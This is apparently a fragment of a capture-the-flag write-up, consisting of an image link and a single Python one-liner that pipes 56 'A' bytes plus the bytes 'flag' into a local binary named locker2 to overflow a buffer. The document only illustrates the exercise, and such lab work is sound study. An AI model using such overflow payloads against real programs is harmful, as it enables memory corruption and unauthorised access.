 python -c "print 'A'*56 + '\x66\x6c\x61\x67' "| ./locker2